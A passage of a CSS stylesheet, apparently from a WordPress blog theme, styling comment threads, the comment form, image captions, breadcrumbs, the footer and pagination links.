padding:2px 0;
}

.cmtid {
font-size:28px;
font-style:italic;
color:#ccc;
margin:0 15px 10px 5px;
}

.cmtbody p {
line-height:24px;
overflow:hidden;
word-wrap:break-word;
padding:10px 20px 15px;
}

#comments .admin .author-link,#comments .admin .author-link a {
font-weight:700;
color:#A20;
}

#comments .author-link {
font-weight:700;
}

.commentmetadata,.commentmetadata a {
font-size:10px;
}

#textshell {
width:400px;
padding:5px 0;
}

.archive-title {
text-align:center;
margin-bottom:10px;
padding-bottom:10px;
font-size:24px;
border-bottom:1px dashed #ccc;
}

#footer {
clear:both;
color:#999;
height:20px;
text-align:right;
border-top:1px dashed #ccc;
padding:5px 20px 5px 0;
}

img,a img {
border:none;
}



#linkpage ul {
width:570px;
list-style:none;
margin:0;
padding:0;
}

#linkpage ul li {
width:100%;
float:left;
margin:10px 10px 20px;
}

#linkpage ul li ul li {
float:left;
width:33%;
line-height:24px;
margin:0;
}

.error {
font-size:24px;
font-weight:700;
margin-bottom:20px;
}

.logged {
margin-top:10px;
}

.ggads {
width:310px;
margin:10px 0 0 10px;
}

#breadcrumbs {
font-size:13px;
margin-bottom:10px;
border-bottom:1px solid #ccc;
padding:0 10px 10px 0;
}

#loading {
z-index:1;
background:#c44;
left:0;
top:0;
width:85px;
color:#fff;
position:fixed;
padding:5px 0 5px 12px;
}

.aligncenter,div.aligncenter {
display:block;
margin-left:auto;
margin-right:auto;
}

.wp-caption {
border:1px solid #ddd;
text-align:center;
background-color:#f3f3f3;
padding-top:4px;
-moz-border-radius:3px;
-khtml-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
margin:6px;
}

#content .entry-content .wp-caption img {
border:none;
margin:0;
padding:0;
}

.wp-caption p.wp-caption-text {
font-size:12px;
line-height:17px;
margin:4px 0 0;
padding:4px 4px 0;
border-top: 1px solid #ddd;
}

.alt {
margin:0;
padding:10px;
}

.commentlist {
padding:0;
}

.commentlist li {
list-style:none;
margin:15px 0 10px;
padding:5px 5px 5px 10px;
}

.commentlist li ul li {
margin-right:10px;
}

.commentlist p {
font-weight:400;
line-height:24px;
text-transform:none;
margin:10px 5px 10px 0;
padding:0 20px;
}

#commentform p {
margin:5px 0;
}

.commentlist #respond #commentform p {
padding:0;
}

.commentlist #respond {
padding-left: 10px;
}

.nocomments {
text-align:center;
margin:0;
padding:0;
}

#commentform input {
width:170px;
margin:5px 5px 1px 0;
padding:4px;
}

#commentform {
margin:5px 10px 0 0;
}

#commentform textarea {
width:100%;
padding:4px;
line-height:18px;
}

#commentform #submit {
margin:0;
padding:10px;
}

.commentlist li .avatar {
float:right;
border:1px solid #eee;
margin-left:10px;
background:#fff;
padding:2px;
}

.commentlist cite,.commentlist cite a {
font-weight:700;
font-style:normal;
}

.commentmetadata {
font-weight:400;
}

.thread-alt {
background-color:#f8f8f8;
}

.thread-even {
background-color:#FFF;
}

.depth-1 {
border:1px solid #ccc;
}

#commentstop {
margin-bottom:10px;
text-align:center;
}

#comments {
width:auto;
margin:0;
padding:10px 5px 0;
}

#respond {
margin-top:15px;
}

#commentnavi a:hover {
border:1px solid #000;
color:#000;
background-color:#FFF;
}

#commentnavi span.pages {
color:#000;
border:1px solid #000;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

#commentnavi span.current {
font-weight:700;
border:1px solid #000;
color:#000;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

.tracklist li {
list-style:none;
margin:8px 0;
padding:0 10px;
}

.tracklist {
margin-bottom:10px;
}

.tracklist .tp {
text-align:center;
margin-top:10px;
}

#blog-title a:hover,#comments .author-link a {
text-decoration:none;
}

.commentlist .children .even,.commentlist .children .alt {
border:1px dashed #ccc;
}

.reply,#commentnavi,.cancel-comment-reply {
font-size:12px;
}

#commentnavi{
margin:5px 0;
}

#commentnavi a,#commentnavi a:link,#commentnavi a:visited,#commentnavi a:active {
text-decoration:none;
border:1px solid #06c;
color:#06c;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

/*.commentlist #respond {
margin-bottom: 35px;
}
*/

.wp-pagenavi {
padding:0 0 5px;
}